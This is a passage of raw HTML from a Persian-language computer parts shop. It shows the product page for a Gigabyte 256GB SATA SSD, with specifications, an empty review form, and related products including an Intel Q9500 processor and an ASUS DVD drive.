																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										نظرات (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								توضیحات							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<section>
<h3 class="c-params__title">مشخصات فیزیکی</h3>
<ul class="c-params__list">
<li>
<div class="c-params__list-key"><span class="block">ابعاد: </span><span class="block"> 100x698x7 میلی‌متر </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">وزن: </span><span class="block"> 47 گرم </span></div>
</li>
</ul>
</section>
<div class="c-params__collapse--content js-product-params-container is-open">
<section>
<h3 class="c-params__title">مشخصات فنی</h3>
<ul class="c-params__list">
<li>
<div class="c-params__list-key"><span class="block">ظرفیت: </span><span class="block u-flex u-flex-col u-items-start"> 256 گیگابایت </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">رابط: </span><span class="block u-flex u-flex-col u-items-start"> SATAIII </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">فرم فاکتور: </span><span class="block u-flex u-flex-col u-items-start"> 2.5 اینچ </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">سرعت خواندن اطلاعات به صورت ترتیبی: </span><span class="block"> 520 </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">سرعت نوشتن اطلاعات به صورت ترتیبی: </span><span class="block"> 500 </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">سرعت خواندن اطلاعات به صورت تصادفی: </span><span class="block"> 80k </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">سرعت نوشتن اطلاعات به صورت تصادفی: </span><span class="block"> 85k </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">ضد خش: </span><span class="block u-flex u-flex-col u-items-start"> بله </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">مقاوم در برابر ضربه: </span><span class="block u-flex u-flex-col u-items-start"> بله </span></div>
</li>
<li>
<div class="c-params__list-value"><span class="block">مقاوم در برابر لرزش: </span><span class="block u-flex u-flex-col u-items-start">بله </span></div>
</li>
<li>
<div class="c-params__list-value"><span class="block">مقاوم در برابر شوک: </span><span class="block u-flex u-flex-col u-items-start">بله </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">حداکثر میزان مقاومت در برابر شوک: </span><span class="block"> 1500g/0.5ms </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">نوع فلش: </span><span class="block u-flex u-flex-col u-items-start"> MLC </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">میانگین عمر: </span><span class="block"> 2 میلیون ساعت </span></div>
</li>
<li>
<div class="c-params__list-value"><span class="block"> پشتیبانی از RAID: </span><span class="block u-flex u-flex-col u-items-start">بله </span></div>
</li>
<li>
<div class="c-params__list-value"><span class="block"> پشتیبانی از TRIM : </span><span class="block u-flex u-flex-col u-items-start">بله </span></div>
</li>
</ul>
</section>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								توضیحات تکمیلی							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						وزن					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				0.5 کیلوگرم			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_memory-card-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						نوع کارت حافظه					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://pcccenter.com/memory-card-type/internal/" rel="tag">Internal</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_memory-capacity">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						ظرفیت حافظه					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://pcccenter.com/memory-capacity/256-%da%af%db%8c%da%af%d8%a7-%d8%a8%d8%a7%db%8c%d8%aa/" rel="tag">256 گیگا بایت</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_communication-ports">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						درگاههای ارتباطی					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://pcccenter.com/communication-ports/sataiii/" rel="tag">SATAIII</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						برند					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://pcccenter.com/brand/%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa/" rel="tag">گیگابایت</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								نظرات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="3884">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					دیدگاهها				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">هیچ دیدگاهی برای این محصول نوشته نشده است.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">اولین نفری باشید که دیدگاهی را ارسال می کنید برای &ldquo;اس اس دی گیگابایت SSD GIGABYTE 256GB GP-GSTFS31256GTND&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%A7%D8%B3-%D8%A7%D8%B3-%D8%AF%DB%8C-%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%A7%D9%84-%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA-%D9%85%D8%AF%D9%84-gp-gstfs31256gtnd-%D8%B8%D8%B1%D9%81%DB%8C/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://pcccenter.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">امتیاز شما&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">امتیاز دهید&hellip;</option>
						<option value="5">عالی</option>
						<option value="4">خوب</option>
						<option value="3">متوسط</option>
						<option value="2">نه خیلی بد</option>
						<option value="1">خیلی ضعیف</option>
					</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='3884' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-637" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg wd-quantity-enabled title-line-two">
				
									<h2 class="wd-el-title title slider-title element-title"><span>محصولات مشابه</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3041 status-publish last outofstock product_cat-2187 product_cat-2184 product_tag-accessories product_tag-computer product_tag-computer-accessories product_tag-cpu-box product_tag-cpu-intel product_tag-cpu-intel-tray product_tag-cpu-tray product_tag-intel-- product_tag-2383 product_tag-5136 product_tag-5270 product_tag---cpu-intel-q9500-wolfdale product_tag-5104 product_tag-5102 product_tag-5161 product_tag-5174 product_tag-5306 product_tag----intel- product_tag----wolfdaleintel-lga-775 product_tag----wolfdaleintel-lga-775intel- product_tag-3843 product_tag-5108 product_tag-3428 product_tag-3636 product_tag-5634 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3041">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://pcccenter.com/product/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d9%86%d8%af%d9%87-%d9%85%d8%b1%da%a9%d8%b2%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d8%b3%d8%b1%db%8c-wolfdale-%d9%85%d8%af%d9%84-q9500/" class="product-image-link" tabindex="-1" aria-label="پردازنده اینتل CPU INTEL Q9500 Wolfdale">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-9%</span><span class="out-of-stock product-label">ناموجود</span></div><img width="300" height="300" src="https://pcccenter.com/wp-content/uploads/2022/07/پردازنده-اینتل-Q9500-سری-Wolfdale-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="پردازنده اینتل Q9500 سری Wolfdale" decoding="async" loading="lazy" srcset="https://pcccenter.com/wp-content/uploads/2022/07/پردازنده-اینتل-Q9500-سری-Wolfdale-300x300.jpg 300w, https://pcccenter.com/wp-content/uploads/2022/07/پردازنده-اینتل-Q9500-سری-Wolfdale-150x150.jpg 150w, https://pcccenter.com/wp-content/uploads/2022/07/پردازنده-اینتل-Q9500-سری-Wolfdale-600x600.jpg 600w, https://pcccenter.com/wp-content/uploads/2022/07/پردازنده-اینتل-Q9500-سری-Wolfdale-32x32.jpg 32w, https://pcccenter.com/wp-content/uploads/2022/07/پردازنده-اینتل-Q9500-سری-Wolfdale-96x96.jpg 96w, https://pcccenter.com/wp-content/uploads/2022/07/پردازنده-اینتل-Q9500-سری-Wolfdale.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://pcccenter.com/compare/" data-id="3041" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pcccenter.com/product/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d9%86%d8%af%d9%87-%d9%85%d8%b1%da%a9%d8%b2%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d8%b3%d8%b1%db%8c-wolfdale-%d9%85%d8%af%d9%84-q9500/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3041"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pcccenter.com/wishlist-2/" data-key="a7879365ed" data-product-id="3041" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://pcccenter.com/product/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d9%86%d8%af%d9%87-%d9%85%d8%b1%da%a9%d8%b2%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d8%b3%d8%b1%db%8c-wolfdale-%d9%85%d8%af%d9%84-q9500/">پردازنده اینتل CPU INTEL Q9500 Wolfdale</a></h3>
									
				<div class="star-rating" role="img" aria-label="نمره 5.00 از 5">
					<span style="width:100%">
			نمره <strong class="rating">5.00</strong> از 5		</span>
				</div>

		
						
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>750,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 750,000تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>680,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 680,000تومان.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
										
			<a href="https://pcccenter.com/product/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d9%86%d8%af%d9%87-%d9%85%d8%b1%da%a9%d8%b2%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d8%b3%d8%b1%db%8c-wolfdale-%d9%85%d8%af%d9%84-q9500/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3041" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="3041" data-product_sku="103013006" aria-label="خواندن بیشتر درباره &ldquo;پردازنده اینتل CPU INTEL Q9500 Wolfdale&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3041" class="screen-reader-text">
			</span>
		</div>

		
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				کد محصول:			</span>
			<span>
				103013006			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						وزن					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				0.413 کیلوگرم			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_processor">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						پردازنده					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://pcccenter.com/processor/processor-without-box/" rel="tag">پردازنده بدون جعبه</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://pcccenter.com/processor/processor-with-box/" rel="tag">پردازنده همراه با جعبه</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_cpu-maker">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						سازنده پردازنده					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://pcccenter.com/cpu-maker/intel/" rel="tag">Intel</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_socket">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						سوکت					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://pcccenter.com/socket/intel-lga-775/" rel="tag">Intel LGA 775</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_processor-series">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						نوع					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://pcccenter.com/processor-series/wolfdale/" rel="tag">Wolfdale</a></p>

							</span>			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap wd-fade-off product-grid-item product type-product post-2973 status-publish first instock product_cat-2195 product_cat-2184 product_tag-233 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="2973">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://pcccenter.com/product/%d8%af%d8%b1%d8%a7%db%8c%d9%88-dvd-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d9%88%d8%b3-%d9%85%d8%af%d9%84-drw-24d5mt-%d8%ac%d8%b9%d8%a8%d9%87-%d8%af%d8%a7%d8%b1/" class="product-image-link" tabindex="-1" aria-label="درایو DVD اینترنال ایسوس مدل DRW-24D5MT با جعبه">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://pcccenter.com/wp-content/uploads/2021/07/dvd-rw-300x300.webp" data-image-srcset="https://pcccenter.com/wp-content/uploads/2021/07/dvd-rw-300x300.webp 300w, https://pcccenter.com/wp-content/uploads/2021/07/dvd-rw-150x150.webp 150w, https://pcccenter.com/wp-content/uploads/2021/07/dvd-rw-600x600.webp 600w, https://pcccenter.com/wp-content/uploads/2021/07/dvd-rw-32x32.webp 32w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://pcccenter.com/wp-content/uploads/2021/07/dvd-rw-300x300.webp" data-image-srcset="https://pcccenter.com/wp-content/uploads/2021/07/dvd-rw-300x300.webp 300w, https://pcccenter.com/wp-content/uploads/2021/07/dvd-rw-150x150.webp 150w, https://pcccenter.com/wp-content/uploads/2021/07/dvd-rw-600x600.webp 600w, https://pcccenter.com/wp-content/uploads/2021/07/dvd-rw-32x32.webp 32w" data-image-id="1"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="300" height="300" src="https://pcccenter.com/wp-content/uploads/2021/07/dvd-rw-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://pcccenter.com/wp-content/uploads/2021/07/dvd-rw-300x300.webp 300w, https://pcccenter.com/wp-content/uploads/2021/07/dvd-rw-150x150.webp 150w, https://pcccenter.com/wp-content/uploads/2021/07/dvd-rw-600x600.webp 600w, https://pcccenter.com/wp-content/uploads/2021/07/dvd-rw-32x32.webp 32w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://pcccenter.com/compare/" data-id="2973" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pcccenter.com/product/%d8%af%d8%b1%d8%a7%db%8c%d9%88-dvd-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d9%88%d8%b3-%d9%85%d8%af%d9%84-drw-24d5mt-%d8%ac%d8%b9%d8%a8%d9%87-%d8%af%d8%a7%d8%b1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2973"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pcccenter.com/wishlist-2/" data-key="a7879365ed" data-product-id="2973" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://pcccenter.com/product/%d8%af%d8%b1%d8%a7%db%8c%d9%88-dvd-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d9%88%d8%b3-%d9%85%d8%af%d9%84-drw-24d5mt-%d8%ac%d8%b9%d8%a8%d9%87-%d8%af%d8%a7%d8%b1/">درایو DVD اینترنال ایسوس مدل DRW-24D5MT با جعبه</a></h3>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
							
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_692fe1ace5c9e">درایو DVD اینترنال ایسوس مدل DRW-24D5MT با جعبه عدد</label>
	<input
		type="number"
				id="quantity_692fe1ace5c9e"
		class="input-text qty text"
		value="1"
		aria-label="تعداد محصول"
				min="1"
					max="490"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
			
			<a href="/product/%D8%A7%D8%B3-%D8%A7%D8%B3-%D8%AF%DB%8C-%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%A7%D9%84-%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA-%D9%85%D8%AF%D9%84-gp-gstfs31256gtnd-%D8%B8%D8%B1%D9%81%DB%8C/?add-to-cart=2973" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2973" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2973" data-product_sku="107002003" aria-label="افزودن به سبد خرید: &ldquo;درایو DVD اینترنال ایسوس مدل DRW-24D5MT با جعبه&rdquo;" rel="nofollow" data-success_message="&quot;درایو DVD اینترنال ایسوس مدل DRW-24D5MT با جعبه&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2973" class="screen-reader-text">
			</span>
		</div>

		
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				کد محصول:			</span>
			<span>
				107002003			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						وزن					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				2 کیلوگرم			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap wd-fade-off product-grid-item product type-product post-2946 status-publish last instock product_cat-2218 product_cat-2184 product_tag-228 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2946">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://pcccenter.com/product/%d9%85%d9%86%d8%a8%d8%b9-%d8%aa%d8%ba%d8%b0%db%8c%d9%87-%da%af%d8%b1%db%8c%d9%86-%d9%85%d8%af%d9%84-gp400a-eco-rev3-1/" class="product-image-link" tabindex="-1" aria-label="منبع تغذیه گرین مدل GP400A-ECO Rev3.1">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><img width="300" height="300" src="https://pcccenter.com/wp-content/uploads/2022/07/منبع-تغذیه-گرین-مدل-GP400A-ECO-Rev3.1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="منبع تغذیه گرین مدل GP400A-ECO Rev3.1" decoding="async" loading="lazy" srcset="https://pcccenter.com/wp-content/uploads/2022/07/منبع-تغذیه-گرین-مدل-GP400A-ECO-Rev3.1-300x300.jpg 300w, https://pcccenter.com/wp-content/uploads/2022/07/منبع-تغذیه-گرین-مدل-GP400A-ECO-Rev3.1-150x150.jpg 150w, https://pcccenter.com/wp-content/uploads/2022/07/منبع-تغذیه-گرین-مدل-GP400A-ECO-Rev3.1-600x600.jpg 600w, https://pcccenter.com/wp-content/uploads/2022/07/منبع-تغذیه-گرین-مدل-GP400A-ECO-Rev3.1-32x32.jpg 32w, https://pcccenter.com/wp-content/uploads/2022/07/منبع-تغذیه-گرین-مدل-GP400A-ECO-Rev3.1-96x96.jpg 96w, https://pcccenter.com/wp-content/uploads/2022/07/منبع-تغذیه-گرین-مدل-GP400A-ECO-Rev3.1-80x80.jpg 80w, https://pcccenter.com/wp-content/uploads/2022/07/منبع-تغذیه-گرین-مدل-GP400A-ECO-Rev3.1-64x64.jpg 64w, https://pcccenter.com/wp-content/uploads/2022/07/منبع-تغذیه-گرین-مدل-GP400A-ECO-Rev3.1.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://pcccenter.com/compare/" data-id="2946" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
